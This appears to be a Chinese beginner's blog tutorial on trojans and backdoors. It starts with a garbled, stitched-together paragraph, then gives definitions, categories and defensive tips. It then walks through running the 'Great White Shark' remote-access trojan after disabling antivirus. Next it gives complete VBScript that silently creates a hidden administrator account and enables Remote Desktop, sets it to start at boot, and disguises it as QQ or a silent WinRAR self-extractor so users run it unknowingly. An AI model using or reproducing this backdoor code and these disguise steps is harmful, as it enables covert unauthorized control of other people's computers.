(菜鸟自学)木马与后门技术

它依赖于用户的行为,需要用户主动运行或安装木马文件。通过保持警惕,使用可信赖的安全软件,及时更新系统和应用程序,并避免点击可疑链接和下载未知来源的文件,可以有效减少木马对计算机和个人信息的风险。”,该路径是系统中的临时文件夹,系统会自动选中“”绝对路径,然后勾选“保存和还原路径”,选项允许自解压程序在注册表中存储用户输入的目标路径,并在自解压文件下一次运行时使用相同的解压路径。这些都是常见的木马分

一、木马

木马(Trojan horse)是一种恶意软件的概念,它得名于古希腊传说中的特洛伊木马。与传说中木马一样,计算机木马也采取了类似的策略,伪装成合法的实体以欺骗用户。

木马是一种隐藏在看似正常的程序或文件中的恶意代码,被设计用来在用户不知情的情况下执行各种恶意操作。与计算机病毒不同,木马本身无法自我复制。它依赖于用户的行为,需要用户主动运行或安装木马文件。一旦木马成功安装在受害者的计算机上,它开始从内部进行破坏或执行攻击者预定的任务。

木马可以呈现出多种形式,包括可执行文件、文档、压缩文件、嵌入式脚本等。攻击者通常会采取各种手段来诱使用户打开或下载木马文件,例如通过电子邮件附件、下载网站、社交媒体链接、P2P共享等途径。

(一)、木马的工作原理

木马(Trojan horse)是一种恶意软件,通常伪装成正常的程序或文件,但在用户不知情的情况下,在计算机系统中执行恶意操作。木马的工作原理如下:

-

伪装成合法程序: 木马会伪装成合法的软件、文件或链接,诱使用户下载、安装或点击。这种伪装可能包括假冒的应用程序、游戏、多媒体文件,甚至是看似可信的链接。

-

潜在危害的功能: 一旦用户在计算机上运行了木马,它可能会在后台执行恶意操作,而用户并不知晓。这些操作可能包括窃取个人信息、监视用户活动、破坏系统文件、创建后门以便远程控制、或者启动其他恶意软件的下载和安装。

-

隐藏身份: 木马通常会试图隐藏自己的存在,并且避免被防病毒软件或系统检测到。这样做可以延长其在受感染系统中的存在时间,使其能够持续对系统造成危害。

-

通信与控制: 一旦木马成功安装并运行在受感染的系统上,它可能会尝试通过网络与远程服务器建立联系,以便接收命令或向攻击者报告受感染系统的情况。这种通信通常是加密的,以避免被检测和干扰。

-

潜在后果: 木马可能会导致个人隐私泄露、系统崩溃、信息窃取、网络攻击或其他严重后果。这些后果可能对个人用户、企业组织或整个网络造成严重影响。

为了保护系统免受木马的威胁,用户可以采取以下预防措施:

- 定期更新操作系统和应用程序,以修补已知漏洞。

- 使用可信赖的防病毒软件,并保持其及时更新。

- 谨慎下载和安装软件,特别是来自未知来源的软件。

- 避免点击可疑的链接或附件,尤其是来自未知发件人的电子邮件。

- 定期备份重要数据,以防止数据丢失或被勒索软件锁定。

通过这些预防措施,用户可以减少受到木马威胁的风险,并保护其计算机系统和个人信息的安全。

(二)、常见的木马分类

根据木马功能和用途的不同,可以分为多种分类。以下是常见的木马分类:

-

远程访问木马(Remote Access Trojans,RATs): 这类木马旨在提供攻击者对受感染计算机的远程访问权限,使攻击者能够在背后操控系统,执行各种操作,例如监视用户活动、窃取敏感信息、远程文件操作等。

-

密码窃取木马(Password Stealer Trojans): 这种木马专门设计用于窃取用户的账号密码、信用卡信息、银行账户凭证等敏感数据,并将这些信息发送给攻击者。

-

后门木马(Backdoor Trojans): 后门木马旨在在受感染系统中创建后门,为攻击者提供未经授权的访问权限,以后续进行更广泛的攻击或滥用。

-

银行木马(Banking Trojans): 这类木马专门针对在线银行交易,旨在窃取用户的银行账号和密码,或劫持用户的金融交易。

-

勒索木马(Ransomware Trojans): 勒索木马会加密用户的文件,并要求用户支付赎金来解密文件。这种木马已经成为当前网络安全威胁中的重要一环。

-

嵌入式木马(Embedded Trojans): 这类木马隐藏在其他合法程序中,而用户在运行合法程序时可能会无意中运行木马。

-

间谍木马(Spyware Trojans): 间谍木马旨在悄悄地监视用户的活动,例如浏览记录、键盘输入、屏幕截图等,并将这些信息发送给攻击者。

-

下载器木马(Downloader Trojans): 下载器木马的主要功能是下载并安装其他恶意软件,例如病毒、蠕虫、勒索软件等。

这些都是常见的木马分类,但需要注意的是,随着恶意软件技术的不断发展,新型的木马不断出现,可能具有多种复合的功能和特点。因此,保护计算机安全和个人信息安全仍需采取综合的安全防护措施。

(三)、木马的特点

木马(Trojan horse)作为一种恶意软件,具有以下几个特点:

-

伪装性: 木马通常会伪装成合法、无害的程序或文件,使用户误以为其是可信的。这种伪装可以包括使用与合法程序相似的名称、图标和文件属性等手段。

-

潜伏性: 木马在感染计算机后会尽可能地隐藏自己,避免被发现。它通常会利用系统漏洞或隐蔽的方法将自己嵌入到系统中,并且会采取措施以防止被杀毒软件或安全工具检测和删除。

-

执行恶意操作: 木马的主要目的是执行攻击者预定的恶意操作。这些操作可以包括窃取个人信息、远程控制受感染系统、启动其他恶意软件、植入后门等,具体取决于木马的类型和攻击者的目标。

-

依赖用户行为: 木马无法自我复制,需要用户主动运行或安装木马文件。攻击者经常采用社会工程学手段来诱使用户点击链接、下载附件、运行病毒文件等,从而让木马得以进入系统。

-

网络传播能力: 一旦木马成功感染一台计算机,它可能利用网络连接传播到其他计算机。这可以通过利用系统漏洞、共享文件、电子邮件等方式实现。

-

多功能性: 木马可以具备多种复合的功能和特点。一些木马可能结合了远程控制、密码窃取、间谍活动等多种功能,以满足攻击者的不同需求。

-

隐蔽性: 木马通常会尽量减少对系统性能和用户体验的影响,以免被用户察觉。它会在后台运行,尽可能地隐藏自己的存在,避免引起任何可疑行为或异常情况。

了解木马的这些特点有助于用户更好地识别和防范木马的威胁。通过保持警惕,使用可信赖的安全软件,及时更新系统和应用程序,并避免点击可疑链接和下载未知来源的文件,可以有效减少木马对计算机和个人信息的风险。

(四)、木马应用举例

大白鲨木马

1、准备工作

① 准备两台Windows10的虚拟机,分别命名为攻击机、靶机

② 两台虚拟机之间的网络联通

③ 将以下两个软件拖拽到攻击机中

大白鲨木马压缩包:下载地址

2、关闭实时保护(防止大白鲨被灭掉)

右击桌面右下角——WIndows安全中心——病毒和威胁防护——管理设置——关闭实时保护

3、配置木马

① 解压大白鲨木马,。双击点开程序,进入大白鲨

注意:确保下方只显示蓝色字体,如果有红色字体需要马上解决,以下是正确显示

② 创建木马

基本配置:

配置程序——写黑客端的IP地址——连接端口默认——连接密码设置为123456——选择不安装直接运行——勾选“提示安装成功”——生成服务端

注意:生成的大白鲨木马服务端程序会保存到桌面上

4、启动木马(在靶机中进行操作)

将攻击机上生成的大白鲨木马,拷贝到靶机中

① 关闭掉靶机上的实时保护,防止大白鲨木马被灭掉

② 右击大白鲨——选择属性——兼容性——选择兼容Win7系统

③ 双击运行大白鲨即可

注意:会听到“有主机上线请注意”,同时在攻击机上看到有靶机上线,如下图所示

5、实现远程控制

-

在服务端程序成功运行后,黑客机的哭换端就可以看见靶机的信息

-

选择文件管理,可以看见靶机上的文件

-

选择注册表管理,可以看见用户注册表

-

其他管理可以控制鼠标、键盘、查看剪切板、管理桌面等

-

点击屏幕监控。可以对靶机的屏幕进行监控

-

选择附加功能,点击系统信息,可以查看靶机的系统信息

二、后门

后门程序(backdoor)也属于木马的一种恶意软件,用于在已经受到攻击的计算机系统上创建非法访问的通路。它通常被攻击者用来维持对受感染计算机的控制权,以便随时进入系统,并执行各种恶意操作,例如窃取敏感信息、植入其他恶意软件等。

后门程序通常具有以下特点:

-

隐蔽性: 后门程序往往会隐藏自己的存在,避免被用户或安全工具发现。例如,它可能伪装成合法系统进程或服务,或者通过修改系统文件和注册表项等技术,实现自我伪装。

-

远程控制功能: 后门程序可以为攻击者提供对受感染计算机的远程控制权限,使攻击者能够在不被发现的情况下,随时访问系统并执行各种操作,例如下载和安装其他恶意软件、窃取敏感信息等。

-

多平台兼容性: 后门程序可以在各种操作系统上运行,包括Windows、Mac OS X和Linux等。

-

社会工程学手段: 攻击者经常利用社会工程学手段,例如欺骗用户点击恶意链接或打开恶意附件等,以使后门程序得以进入系统。

为了防范后门程序的威胁,用户应该采取以下措施:

-

安装可信赖的杀毒软件和安全工具,并定期更新。

-

不要轻易点击可疑链接、下载未知来源的文件或打开来自陌生人的电子邮件附件。

-

定期更新操作系统、浏览器和其他应用程序,确保系统漏洞得到及时修补。

-

使用强密码,并避免在公共场合输入敏感信息。

-

提高安全意识,学习有关网络安全和社会工程学的知识,从而更好地保护自己的计算机和个人信息。

(一)、 后门程序的分类

后门程序可以根据实施方式、传播途径和功能特点等不同方面进行分类。以下是一些常见的后门程序分类:

-

系统级后门程序(System-level backdoor): 这种后门程序在操作系统级别上植入,并能够以最高权限运行。它们通常会修改操作系统的核心组件或驱动程序,以获取持久访问权限并避免被发现。

-

应用级后门程序(Application-level backdoor): 这种后门程序针对特定的应用程序或服务,通过漏洞或恶意修改来创建非法访问通道。攻击者可以利用这些后门程序绕过应用程序的安全控制,进入系统并执行恶意操作。

-

远程管理工具后门程序(Remote Administration Tool, RAT): RAT是一种具有远程管理功能的后门程序。它们通常伪装成合法的远程管理工具,可以远程控制受感染计算机,执行文件操作、截屏、监视用户活动等。

-

逆向连接后门程序(Reverse Connection Backdoor): 这种后门程序与常规的后门程序不同,它们主动连接到攻击者的服务器,而不是等待攻击者连接。这种后门程序通常会在被感染计算机上启动一个网络服务,以便攻击者能够远程控制系统。

-

隐蔽后门程序(Covert Backdoor): 这种后门程序被设计成非常隐蔽,以避免被检测到。它们可能使用加密技术隐藏自身,或者通过使用无害的文件或进程名称来伪装。

-

社交工程后门程序(Social Engineering Backdoor): 这种后门程序利用社交工程技巧欺骗用户,让其主动安装恶意软件或泄露敏感信息。常见的例子包括诱导用户点击恶意链接、打开感染的附件等。

这只是一些常见的后门程序分类,实际上后门程序的形式和特点多种多样,攻击者不断创新和演进。为了保护计算机安全,用户需要采取综合的安全措施,如定期更新系统和应用程序、使用防病毒软件、谨慎浏览网页和下载文件等。

(二)、后门应用举例

自制后门脚本

1.自制简单的后门程序

在记事本中输入以下命令

Dim wshShell

Set wshShell = CreateObject("WScript.Shell")

' 创建用户

wshShell.Run "cmd /c net user hacker benet /add", 0, True

' 将用户添加到管理员组

wshShell.Run "cmd /c net localgroup administrators hacker /add", 0, True

' 允许远程桌面连接

wshShell.RegWrite "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\fDenyTSConnections", 0, "REG_DWORD"

Set wshShell = Nothing

将文件保存为Config.vbs文件,该脚本创建了一个名为"hacker"的用户账户,并设置密码为"benet";

将"hacker"用户添加到管理员组,使其具有管理员权限;修改了注册表中的 “fDenyTSConnections” 键值,将其设置为0,以允许远程桌面连接。双击该脚本即可运行。

2.设置后门程序开机自启动

将文件移动到C:\Windows\System32目录下,这里不易被发现。

(1)Windows键+R键打开命令运行框,在弹出的对话框中输入regedit打开注册表,导航到计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run项,然后右击Run,在弹出的菜单中选择‘新建’——》‘字符串值’。

(2)输入字符串值名称为“Config,然后双击该字符串,在弹出的编辑字符串对话框,输入数值数据“C:\Windows\System32\Config.vbs”即该后门程序所在目录位置。

(3)重新启动计算机,该程序在系统启动的时候能够自启动。

3.后门和其他应用程序捆绑

本例我们将后门程序伪装成QQ程序,让用户每次打开QQ的时候不知不觉中运行后门程序。

具体实现步骤如下:

(1)使用记事本打开上面的后门程序,插入两行命令,然后保存为QQ.vbs的文件。

Dim wshShell

Set wshShell = CreateObject("WScript.Shell")

' 创建用户

wshShell.Run "cmd /c net user hacker benet /add", 0, True

' 将用户添加到管理员组

wshShell.Run "cmd /c net localgroup administrators hacker /add", 0, True

' 允许远程桌面连接

wshShell.RegWrite "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\fDenyTSConnections", 0, "REG_DWORD"

' 调用QQ程序

wshShell.run chr(34)&"C:\Program files(x86)\Tencent\QQ\Bin\QQ.exe"&chr(34)

Set wshShell = Nothing

wscript.quit

改进后的后门程序在完成之前功能之后,再调用原QQ程序打开QQ登录对话框,这样用户在登录QQ的同时也是在运行本后门程序。

C:\Program files\Tencent\QQ\Bin为QQ默认安装位置,如果安装位置有更改,需要更改为安装位置。



(2)将后门程序转换为.exe格式的文件

- 在VBSToEXE中打开QQ.vbs,选择“转换”保存文件名QQ.exe.

VBS转EXE绿色汉化版:下载地址

- 运行QQ.exe文件,可以正常打开QQ登录对话框,同时该后门程序也会悄悄运行。生成的QQ.exe移动到原本QQ程序的安装位置

C:\Program files(x86)\Tencent\QQ。 - 右击刚刚转换成功的QQ.exe,在弹出的菜单栏中点击创建快捷方式并移动到桌面。

- 在桌面右击刚刚生成的快捷方式,在弹出的菜单栏中点击属性,之后再点击更改图标。

- 在更改图标对话框的查找框中输入

C:\Program files(x64)\Tencent\QQ\Bin\QQScLauncher.exe查找QQ图标,点击确定会发现快捷方式的图标与QQ的图标一模一样了。

- 将原本QQ桌面的快捷方式删除掉,再将我们生成的木马程序的快捷方式重命名为原本QQ的文件名。

-——》

-——》

- 到此我们就将后门与QQ程序给绑定了,用户点击QQ图标使用QQ的同时就会执行我们的后门脚本。同理我们可以将后门程序与其他应用程序给绑定(建议绑定用户经常使用的应用程序)。

4.WinRAR木马捆绑

案例工具:WinRAR

具体步骤如下:

(1) 选中两个文件,其中包含我们的后门程序,右击再弹出的菜单中选择“添加到压缩文件”。

(2) 在弹出的“压缩文件名和参数”对话框中。输入压缩文件名“V_T_E.exe”,当然最好和原程序文件名一样,这样容易迷惑用户,然后勾选“创建自解压格式压缩文件”。

(3) 选择“高级”选项,然后点击“自解压选项”,在弹出的“高级自解压选项”。对话框中输入解压缩路径“C:\Windows\Temp”,该路径是系统中的临时文件夹,系统会自动选中“”绝对路径,然后勾选“保存和还原路径”,选项允许自解压程序在注册表中存储用户输入的目标路径,并在自解压文件下一次运行时使用相同的解压路径。 (4) 选择“安装”选项,然后指定在解压缩后运行

(4) 选择“安装”选项,然后指定在解压缩后运行原程序文件,解压缩前运行Config.vbs。

(5) 在“模式”选项中选中“隐藏启动对话框”,在“更新”选项中选中“覆盖所有文件”,这样使WinRAR在解压过程中不会弹出对话框。

(6) 依次点击“确定”即可关闭对话框,这样后门程序就和正常程序捆绑在一起了。为了更好的隐藏可以依照隐藏QQ的方法创建快捷方式更改图标。

开放原子开发者工作坊旨在鼓励更多人参与开源活动,与志同道合的开发者们相互交流开发经验、分享开发心得、获取前沿技术趋势。工作坊有多种形式的开发者活动,如meetup、训练营等,主打技术交流,干货满满,真诚地邀请各位开发者共同参与!

更多推荐

已为社区贡献4条内容

已为社区贡献4条内容

所有评论(0)